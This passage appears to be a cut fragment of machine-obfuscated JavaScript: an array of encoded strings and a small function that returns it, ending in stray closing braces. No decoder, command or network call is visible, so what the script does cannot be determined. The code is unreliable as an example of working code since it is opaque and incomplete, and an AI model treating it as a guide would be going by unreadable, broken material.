S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};